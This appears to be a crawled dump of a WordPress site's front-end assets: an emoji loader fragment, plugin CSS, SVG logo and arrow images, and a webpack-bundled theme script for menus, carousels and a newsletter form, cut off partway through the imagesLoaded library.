Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.collectifcreatif.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</footer>
<!-- Footer -->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.collectifcreatif.org/wp-content/plugins/news-block//css/style.css?ver=6.9
body_size: 306
content:

.wp-block-my-plugin-note-block{
    width: 14rem;
    background-color: #f5f9fc;
    position: relative;
}
.wp-block-my-plugin-note-block:before{
    content: "";
    border-bottom: 3rem solid #a8bfdf;
    border-left: 3rem solid transparent;
    position: absolute;
    bottom: 0;
    right: 0;
}
.inkylab-note-container{
    padding: 1.5rem;
}



.wp-block-my-plugin-note-block .inkylab-note-title{
    color: #5180c1;
    display: flex;
    align-items: center;
    margin-bottom: .5rem;
}
.inkylab-note-description{
    margin-bottom: 2rem;
}
.wp-block-my-plugin-note-block .inkylab-note-description:before{
   content: "";
    width: 55%;
    height: 1px;
    display: block;
    background-color: black ;
    margin-bottom: 1rem;
}
.wp-block-my-plugin-note-block .inkylab-note-title:before{
    content: "";
    background: url("../img/Icon-link.svg");
    background-repeat: no-repeat;
    background-position: center;
    width: 1.2rem;
    height: 1.2rem;
    background-size: cover;
    display: block;
    margin-right: .5rem;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collectifcreatif.org/wp-content/themes/collectif/public/images/arrow.svg
body_size: 335
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 105 37" width="105" height="37"><defs><clipPath clipPathUnits="userSpaceOnUse" id="cp1"><path d="m-205-1408h960v2620h-960z"/></clipPath></defs><style>.a{fill:none;stroke:#e30613;stroke-width:2}</style><g clip-path="url(#cp1)"><path class="a" d="m86.2 1.5l16.8 16.8"/><path class="a" d="m86.2 35l16.8-16.7"/><path class="a" d="m1.5 18.3h101.5"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.collectifcreatif.org/wp-content/themes/collectif/public/images/logo.svg
body_size: 4035
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 27" width="57" height="27">
    <defs>
        <clipPath clipPathUnits="userSpaceOnUse" id="cp1">
            <path d="m-89-21h960v2620h-960z" />
        </clipPath>
    </defs>
    <style>
        .a {
            fill: #e30613
        }
    </style>
    <g clip-path="url(#cp1)">
        <path class="a"
            d="m5.7 6.6q-0.1-0.5-0.4-0.8-0.3-0.5-1.1-0.5-1.1 0-1.5 1.1-0.3 0.5-0.3 1.5 0 0.9 0.3 1.5 0.3 1.1 1.4 1.1 0.8 0 1.1-0.5 0.4-0.4 0.4-1h2.3q-0.1 1-0.7 1.8-1.1 1.5-3.1 1.5-2 0-3-1.2-1-1.2-1-3.1 0-2.2 1.1-3.4 1.1-1.2 2.9-1.2 1.6 0 2.6 0.7 1 0.7 1.2 2.5h-2.2z" />
        <path fill-rule="evenodd" class="a"
            d="m16.4 11q-1 1.3-3.2 1.3-2.2 0-3.2-1.3-1.1-1.3-1.1-3.2 0-1.8 1.1-3.1 1-1.4 3.2-1.4 2.1 0 3.2 1.4 1.1 1.3 1.1 3.1 0 1.9-1.1 3.2zm-1.7-1.2q0.5-0.7 0.5-2 0-1.3-0.5-1.9-0.6-0.7-1.5-0.7-1 0-1.5 0.7-0.5 0.7-0.5 1.9 0 1.3 0.5 2 0.5 0.7 1.5 0.7 0.9 0 1.5-0.7z" />
        <path class="a" d="m18.3 0.6h2.2v11.4h-2.2z" />
        <path class="a" d="m21.5 0.6h2.2v11.4h-2.2z" />
        <path fill-rule="evenodd" class="a"
            d="m30.9 3.8q0.8 0.4 1.4 1.2 0.5 0.8 0.7 1.8 0.1 0.5 0.1 1.6h-6.2q0.1 1.3 0.9 1.8 0.5 0.3 1.2 0.3 0.8 0 1.2-0.4 0.3-0.2 0.5-0.5h2.2q-0.1 0.7-0.8 1.5-1.1 1.2-3.1 1.2-1.7 0-3-1-1.3-1.1-1.3-3.4 0-2.2 1.2-3.3 1.1-1.2 3-1.2 1.1 0 2 0.4zm-3.3 1.9q-0.5 0.5-0.6 1.3h3.8q-0.1-0.9-0.6-1.4-0.5-0.4-1.3-0.4-0.9 0-1.3 0.5z" />
        <path class="a"
            d="m39.2 6.6q-0.1-0.5-0.3-0.8-0.4-0.5-1.2-0.5-1.1 0-1.5 1.1-0.2 0.5-0.2 1.5 0 0.9 0.2 1.5 0.4 1.1 1.5 1.1 0.8 0 1.1-0.5 0.3-0.4 0.4-1h2.2q-0.1 1-0.7 1.8-1 1.5-3.1 1.5-2 0-3-1.2-0.9-1.2-0.9-3.1 0-2.2 1-3.4 1.1-1.2 3-1.2 1.5 0 2.6 0.7 1 0.7 1.1 2.5h-2.2z" />
        <path class="a"
            d="m42.1 5.2v-1.5h1.2v-2.4h2.1v2.4h1.4v1.5h-1.4v4.5q0 0.5 0.2 0.6 0.1 0.2 0.8 0.2 0.1 0 0.2 0 0.1 0 0.2 0v1.6h-1q-1.6 0.1-2.2-0.5-0.3-0.4-0.3-1.2v-5.2z" />
        <path class="a" d="m50.5 2.6h-2.3v-2h2.3zm-2.3 1h2.3v8.4h-2.3z" />
        <path class="a"
            d="m56.1 0.5q0.2 0 0.4 0.1v1.8q-0.1-0.1-0.6-0.1-0.4 0-0.6 0.2-0.1 0.2-0.1 0.5v0.7h1.4v1.5h-1.4v6.8h-2.2v-6.8h-1.3v-1.5h1.2v-0.6q0-1.3 0.5-1.8 0.5-0.8 2.3-0.8 0.2 0 0.4 0z" />
        <path class="a"
            d="m16.6 19.6q-0.2 1.8-1.2 2.5-1 0.7-2.6 0.7-1.9 0-2.9-1.2-1.1-1.2-1.1-3.4 0-1.9 1-3.1 0.9-1.2 3-1.2 2 0 3 1.5 0.7 0.9 0.7 1.9h-2.2q-0.1-0.7-0.4-1.1-0.3-0.4-1.1-0.4-1.1 0-1.5 1-0.2 0.6-0.2 1.5 0 1 0.2 1.6 0.4 1.1 1.5 1.1 0.8 0 1.2-0.5 0.3-0.4 0.3-0.9h2.3z" />
        <path class="a"
            d="m22.9 22.8q-1 0-1.6-0.5-0.4-0.3-0.9-1.2v1.5h-2.1v-8.4h2.2v4q0 1 0.3 1.5 0.4 0.9 1.7 0.9 0.1 0 0.3 0 0.2 0 0.4-0.1v2.3q-0.2 0-0.2 0-0.1 0-0.1 0z" />
        <path fill-rule="evenodd" class="a"
            d="m28.9 22.8q-1.9 0-3-1.1-1.2-1.2-1.2-3.4 0-2.3 1.3-3.3 1.3-1.1 3-1.1 2 0 3.1 1.2 0.8 0.8 0.8 1.6h-2.2q-0.2-0.4-0.4-0.6-0.5-0.4-1.3-0.4-0.7 0-1.2 0.3-0.8 0.5-0.9 1.8h6.2q0 1.1-0.1 1.7-0.2 1-0.7 1.7-0.6 0.9-1.4 1.2-0.9 0.4-2 0.4zm0-1.8q0.8 0 1.3-0.4 0.5-0.5 0.6-1.4h-3.8q0.1 0.9 0.6 1.3 0.4 0.5 1.3 0.5zm0.1 5l-1.5-2.3h1.6l2.4 2.3z" />
        <path fill-rule="evenodd" class="a"
            d="m36.7 19.2q-1.2-0.1-1.9-0.5-1.2-0.7-1.2-2.3 0-1.2 0.7-1.8 0.8-0.7 1.9-0.7 0.9 0 1.7 0.5 0.5 0.3 1 0.8 0-0.3 0.1-0.5 0-0.2 0.1-0.5h2.4v0.3q-0.2 0.1-0.3 0.3-0.1 0.1-0.2 0.6 0 0.5 0 0.9v3.9q0 1.5-1 2.1-1.1 0.5-2.5 0.5-2.1 0-3-1.1-0.6-0.7-0.6-1.8h2.1q0.1 0.5 0.3 0.7 0.3 0.4 1.1 0.4 0.7 0 1.1-0.2 0.4-0.2 0.4-0.7 0-0.4-0.5-0.6-0.3-0.1-0.9-0.2zm2.1-1.7q0-1.1-0.6-1.6-0.6-0.4-1.4-0.4-0.4 0-0.7 0.3-0.3 0.2-0.3 0.8 0 0.6 0.5 0.9 0.3 0.2 1 0.3l0.5 0.1q0.4 0.1 0.6 0.2 0.2 0 0.4 0.2z" />
        <path class="a"
            d="m43.3 21v-5.2q0-0.8 0.3-1.2 0.6-0.6 2.2-0.5h1v1.7q-0.1 0-0.2 0-0.1 0-0.2 0-0.7 0-0.8 0.1-0.2 0.1-0.2 0.6v4.5h1.4v1.5h-1.4v2.4h-2.1v-2.4h-1.2v-1.5z" />
        <path class="a" d="m48.2 14.2h2.3v8.4h-2.3zm2.3 11.4h-2.3v-2h2.3z" />
        <path class="a"
            d="m55.7 25.7q-1.8 0-2.3-0.8-0.5-0.5-0.5-1.8v-0.6h-1.2v-1.5h1.3v-6.8h2.2v6.8h1.4v1.5h-1.4v0.7q0 0.3 0.1 0.5 0.2 0.2 0.6 0.2 0.5 0 0.6-0.1v1.8q-0.2 0.1-0.4 0.1-0.2 0-0.4 0z" />
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.collectifcreatif.org/wp-content/themes/collectif/public/js/app.js?ver=6.9
body_size: 170418
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = "./assets/js/app.js");
/******/ })
/************************************************************************/
/******/ ({

/***/ "./assets/js/activeNav.js":
/*!********************************!*\
  !*** ./assets/js/activeNav.js ***!
  \********************************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"./node_modules/jquery/dist/jquery.js\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n\njquery__WEBPACK_IMPORTED_MODULE_0___default()(\".menu-header li a\").each(function () {\n  if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr(\"href\") == window.location.href) {\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).addClass(\"active\");\n  }\n});\n\nif (window.matchMedia(\"(min-width: 600px)\").matches) {\n  var body = document.body;\n  var scrollUp = \"scroll-up\";\n  var scrollDown = \"scroll-down\";\n  var lastScroll = 0;\n  window.addEventListener(\"scroll\", function () {\n    var currentScroll = window.pageYOffset;\n\n    if (currentScroll <= 0) {\n      body.classList.remove(scrollUp);\n      return;\n    }\n\n    if (currentScroll > lastScroll && !body.classList.contains(scrollDown)) {\n      // down\n      body.classList.remove(scrollUp);\n      body.classList.add(scrollDown);\n    } else if (currentScroll < lastScroll && body.classList.contains(scrollDown)) {\n      // up\n      body.classList.remove(scrollDown);\n      body.classList.add(scrollUp);\n    }\n\n    lastScroll = currentScroll;\n  });\n}\n\n//# sourceURL=webpack:///./assets/js/activeNav.js?");

/***/ }),

/***/ "./assets/js/app.js":
/*!**************************!*\
  !*** ./assets/js/app.js ***!
  \**************************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _scss_app_scss__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../scss/app.scss */ \"./assets/scss/app.scss\");\n/* harmony import */ var _scss_app_scss__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_scss_app_scss__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _activeNav__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./activeNav */ \"./assets/js/activeNav.js\");\n/* harmony import */ var _projectsHome__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./projectsHome */ \"./assets/js/projectsHome.js\");\n/* harmony import */ var _projectsArchive__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./projectsArchive */ \"./assets/js/projectsArchive.js\");\n/* harmony import */ var _relatedNewsSingle__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./relatedNewsSingle */ \"./assets/js/relatedNewsSingle.js\");\n/* harmony import */ var _newsltter__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./newsltter */ \"./assets/js/newsltter.js\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! jquery */ \"./node_modules/jquery/dist/jquery.js\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_6___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_6__);\n/* harmony import */ var imagesloaded__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! imagesloaded */ \"./node_modules/imagesloaded/imagesloaded.js\");\n/* harmony import */ var imagesloaded__WEBPACK_IMPORTED_MODULE_7___default = /*#__PURE__*/__webpack_require__.n(imagesloaded__WEBPACK_IMPORTED_MODULE_7__);\n\n\n\n\n\n\n\n\njquery__WEBPACK_IMPORTED_MODULE_6___default()(document).ready(function () {\n  imagesloaded__WEBPACK_IMPORTED_MODULE_7___default()(document.querySelector(\"body\"), function (instance) {\n    jquery__WEBPACK_IMPORTED_MODULE_6___default()(\".--collectif-preloader\").hide();\n  });\n  var headerHeight = jquery__WEBPACK_IMPORTED_MODULE_6___default()(\"header\").outerHeight();\n  var footerHeight = jquery__WEBPACK_IMPORTED_MODULE_6___default()(\"footer\").outerHeight();\n\n  if (window.matchMedia(\"(min-width: 766px)\").matches) {\n    jquery__WEBPACK_IMPORTED_MODULE_6___default()(\"#ProjectPage\").css(\"height\", \"calc( 100vh - \".concat(headerHeight + footerHeight, \"px)\"));\n  } //nav mobile\n\n\n  var navbarNavMobile = jquery__WEBPACK_IMPORTED_MODULE_6___default()(\"#navbarNavMobile\").outerHeight();\n  jquery__WEBPACK_IMPORTED_MODULE_6___default()(\"#MobileMenu\").css({\n    height: \"calc( 100vh - \".concat(navbarNavMobile, \"px)\"),\n    top: \"\".concat(navbarNavMobile, \"px\")\n  });\n  jquery__WEBPACK_IMPORTED_MODULE_6___default()('.burger input[type=\"checkbox\"]').on(\"change\", function (e) {\n    console.log(jquery__WEBPACK_IMPORTED_MODULE_6___default()(this).is(\":checked\"));\n\n    if (jquery__WEBPACK_IMPORTED_MODULE_6___default()(this).is(\":checked\")) {\n      jquery__WEBPACK_IMPORTED_MODULE_6___default()(\"body\").css(\"overflow\", \"hidden\");\n      jquery__WEBPACK_IMPORTED_MODULE_6___default()(\"#MobileMenu\").css({\n        transform: \"translateX(0%)\"\n      });\n    } else {\n      jquery__WEBPACK_IMPORTED_MODULE_6___default()(\"body\").css(\"overflow\", \"unset\");\n      jquery__WEBPACK_IMPORTED_MODULE_6___default()(\"#MobileMenu\").css({\n        transform: \"translateX(100%)\"\n      });\n    }\n  });\n});\n\n//# sourceURL=webpack:///./assets/js/app.js?");

/***/ }),

/***/ "./assets/js/newsltter.js":
/*!********************************!*\
  !*** ./assets/js/newsltter.js ***!
  \********************************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"./node_modules/jquery/dist/jquery.js\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n //newsletter\n\njquery__WEBPACK_IMPORTED_MODULE_0___default()(function () {\n  jquery__WEBPACK_IMPORTED_MODULE_0___default()('form.es_shortcode_form input[type=\"email\"]').val(\"\");\n  jquery__WEBPACK_IMPORTED_MODULE_0___default()(document).on(\"submit\", \"form.es_shortcode_form\", function (e) {\n    e.preventDefault();\n    jquery__WEBPACK_IMPORTED_MODULE_0___default.a.post(\"/\", jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).serialize(), function (e) {\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".newsletter-form\").addClass(\"success\");\n    });\n  });\n});\n\n//# sourceURL=webpack:///./assets/js/newsltter.js?");

/***/ }),

/***/ "./assets/js/projectsArchive.js":
/*!**************************************!*\
  !*** ./assets/js/projectsArchive.js ***!
  \**************************************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"./node_modules/jquery/dist/jquery.js\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var slick_carousel__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! slick-carousel */ \"./node_modules/slick-carousel/slick/slick.js\");\n/* harmony import */ var slick_carousel__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(slick_carousel__WEBPACK_IMPORTED_MODULE_1__);\n\n\njquery__WEBPACK_IMPORTED_MODULE_0___default()(\"._slick_projects_title\").slick({\n  slidesToShow: 5,\n  slidesToScroll: 1,\n  autoplay: true,\n  autoplaySpeed: 2000,\n  adaptiveHeight: true,\n  asNavFor: \"._slick_projects_images\",\n  infinite: true,\n  vertical: true,\n  draggable: true\n});\n\nif (window.matchMedia(\"(max-width: 766px)\").matches) {\n  jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"._slick_projects_images\").slick({\n    slidesToShow: 1,\n    slidesToScroll: 1,\n    autoplaySpeed: 3000,\n    vertical: false,\n    arrows: false,\n    dots: false,\n    asNavFor: \"._slick_projects_title\",\n    infinite: true,\n    focusOnSelect: true,\n    centerMode: true,\n    draggable: true\n  });\n} else {\n  jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"._slick_projects_images\").slick({\n    slidesToShow: 3,\n    slidesToScroll: 1,\n    autoplaySpeed: 2000,\n    vertical: true,\n    arrows: false,\n    dots: false,\n    asNavFor: \"._slick_projects_title\",\n    infinite: true,\n    focusOnSelect: true,\n    centerMode: true,\n    draggable: true\n  });\n}\n\njquery__WEBPACK_IMPORTED_MODULE_0___default()(\"body\").on(\"wheel\", function (e) {\n  e.preventDefault();\n\n  if (e.originalEvent.deltaY < 0) {\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"._slick_projects_title\").slick(\"slickNext\");\n  } else {\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"._slick_projects_title\").slick(\"slickPrev\");\n  }\n});\n\n//# sourceURL=webpack:///./assets/js/projectsArchive.js?");

/***/ }),

/***/ "./assets/js/projectsHome.js":
/*!***********************************!*\
  !*** ./assets/js/projectsHome.js ***!
  \***********************************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var swiper_swiper_bundle__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! swiper/swiper-bundle */ \"./node_modules/swiper/swiper-bundle.js\");\n/* harmony import */ var swiper_swiper_bundle__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(swiper_swiper_bundle__WEBPACK_IMPORTED_MODULE_0__);\n\nvar swiper_work = new swiper_swiper_bundle__WEBPACK_IMPORTED_MODULE_0___default.a(\"._swiper_projects\", {\n  slidesPerView: 1.5,\n  spaceBetween: 20,\n  centeredSlides: false,\n  mousewheel: false,\n  speed: 1500,\n  keyboard: {\n    enabled: true,\n    onlyInViewport: false\n  },\n  loop: true,\n  autoplay: {\n    delay: 2000,\n    disableOnInteraction: false\n  },\n  breakpoints: {\n    540: {\n      slidesPerView: 2,\n      centeredSlides: true\n    }\n  },\n  navigation: {\n    nextEl: \"#next\",\n    prevEl: \"#prev\"\n  }\n});\n\n//# sourceURL=webpack:///./assets/js/projectsHome.js?");

/***/ }),

/***/ "./assets/js/relatedNewsSingle.js":
/*!****************************************!*\
  !*** ./assets/js/relatedNewsSingle.js ***!
  \****************************************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var swiper_swiper_bundle__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! swiper/swiper-bundle */ \"./node_modules/swiper/swiper-bundle.js\");\n/* harmony import */ var swiper_swiper_bundle__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(swiper_swiper_bundle__WEBPACK_IMPORTED_MODULE_0__);\n\n\nvar _swiper_related_news = new swiper_swiper_bundle__WEBPACK_IMPORTED_MODULE_0___default.a(\"._swiper_related_news\", {\n  slidesPerView: 1.5,\n  spaceBetween: 20,\n  centeredSlides: false,\n  mousewheel: false,\n  speed: 1500,\n  keyboard: {\n    enabled: true,\n    onlyInViewport: false\n  },\n  loop: true,\n  autoplay: {\n    delay: 2000,\n    disableOnInteraction: false\n  },\n  breakpoints: {\n    540: {\n      slidesPerView: 3,\n      centeredSlides: false\n    }\n  },\n  navigation: {\n    nextEl: \"#next\",\n    prevEl: \"#prev\"\n  }\n});\n\n//# sourceURL=webpack:///./assets/js/relatedNewsSingle.js?");

/***/ }),

/***/ "./assets/scss/app.scss":
/*!******************************!*\
  !*** ./assets/scss/app.scss ***!
  \******************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("// removed by extract-text-webpack-plugin\n\n//# sourceURL=webpack:///./assets/scss/app.scss?");

/***/ }),

/***/ "./node_modules/ev-emitter/ev-emitter.js":
/*!***********************************************!*\
  !*** ./node_modules/ev-emitter/ev-emitter.js ***!
  \***********************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_RESULT__;/**\n * EvEmitter v1.1.0\n * Lil' event emitter\n * MIT License\n */\n\n/* jshint unused: true, undef: true, strict: true */\n\n( function( global, factory ) {\n  // universal module definition\n  /* jshint strict: false */ /* globals define, module, window */\n  if ( true ) {\n    // AMD - RequireJS\n    !(__WEBPACK_AMD_DEFINE_FACTORY__ = (factory),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === 'function' ?\n\t\t\t\t(__WEBPACK_AMD_DEFINE_FACTORY__.call(exports, __webpack_require__, exports, module)) :\n\t\t\t\t__WEBPACK_AMD_DEFINE_FACTORY__),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__));\n  } else {}\n\n}( typeof window != 'undefined' ? window : this, function() {\n\n\"use strict\";\n\nfunction EvEmitter() {}\n\nvar proto = EvEmitter.prototype;\n\nproto.on = function( eventName, listener ) {\n  if ( !eventName || !listener ) {\n    return;\n  }\n  // set events hash\n  var events = this._events = this._events || {};\n  // set listeners array\n  var listeners = events[ eventName ] = events[ eventName ] || [];\n  // only add once\n  if ( listeners.indexOf( listener ) == -1 ) {\n    listeners.push( listener );\n  }\n\n  return this;\n};\n\nproto.once = function( eventName, listener ) {\n  if ( !eventName || !listener ) {\n    return;\n  }\n  // add event\n  this.on( eventName, listener );\n  // set once flag\n  // set onceEvents hash\n  var onceEvents = this._onceEvents = this._onceEvents || {};\n  // set onceListeners object\n  var onceListeners = onceEvents[ eventName ] = onceEvents[ eventName ] || {};\n  // set flag\n  onceListeners[ listener ] = true;\n\n  return this;\n};\n\nproto.off = function( eventName, listener ) {\n  var listeners = this._events && this._events[ eventName ];\n  if ( !listeners || !listeners.length ) {\n    return;\n  }\n  var index = listeners.indexOf( listener );\n  if ( index != -1 ) {\n    listeners.splice( index, 1 );\n  }\n\n  return this;\n};\n\nproto.emitEvent = function( eventName, args ) {\n  var listeners = this._events && this._events[ eventName ];\n  if ( !listeners || !listeners.length ) {\n    return;\n  }\n  // copy over to avoid interference if .off() in listener\n  listeners = listeners.slice(0);\n  args = args || [];\n  // once stuff\n  var onceListeners = this._onceEvents && this._onceEvents[ eventName ];\n\n  for ( var i=0; i < listeners.length; i++ ) {\n    var listener = listeners[i]\n    var isOnce = onceListeners && onceListeners[ listener ];\n    if ( isOnce ) {\n      // remove listener\n      // remove before trigger to prevent recursion\n      this.off( eventName, listener );\n      // unset once flag\n      delete onceListeners[ listener ];\n    }\n    // trigger listener\n    listener.apply( this, args );\n  }\n\n  return this;\n};\n\nproto.allOff = function() {\n  delete this._events;\n  delete this._onceEvents;\n};\n\nreturn EvEmitter;\n\n}));\n\n\n//# sourceURL=webpack:///./node_modules/ev-emitter/ev-emitter.js?");

/***/ }),

/***/ "./node_modules/imagesloaded/imagesloaded.js":
/*!***************************************************!*\
  !*** ./node_modules/imagesloaded/imagesloaded.js ***!
  \***************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;/*!\n * imagesLoaded v4.1.4\n * JavaScript is all like \"You images are done yet or what?\"\n * MIT License\n */\n\n( function( window, factory ) { 'use strict';\n  // universal module definition\n\n  /*global define: false, module: false, require: false */\n\n  if ( true ) {\n    // AMD\n    !(__WEBPACK_AMD_DEFINE_ARRAY__ = [\n      __webpack_require__(/*! ev-emitter/ev-emitter */ \"./node_modules/ev-emitter/ev-emitter.js\")\n    ], __WEBPACK_AMD_DEFINE_RESULT__ = (function( EvEmitter ) {\n      return factory( window, EvEmitter );\n    }).apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__));\n  } else {}\n\n})( typeof window !== 'undefined' ? window : this,\n\n// --------------------------  factory -------------------------- //\n\nfunction factory( window, EvEmitter ) {\n\n'use strict';\n\nvar $ = window.jQuery;\nvar console = window.console;\n\n// -------------------------- helpers -------------------------- //\n\n// extend objects\nfunction extend( a, b ) {\n  for ( var prop in b ) {\n    a[ prop ] = b[ prop ];\n  }\n  return a;\n}\n\nvar arraySlice = Array.prototype.slice;\n\n// turn element or nodeList into an array\nfunction makeArray( obj ) {\n  if ( Array.isArray( obj ) ) {\n    // use object if already an array\n    return obj;\n  }\n\n  var isArrayLike = typeof obj == 'object' && typeof obj.length == 'number';\n  if ( isArrayLike ) {\n    // convert nodeList to array\n    return arraySlice.call( 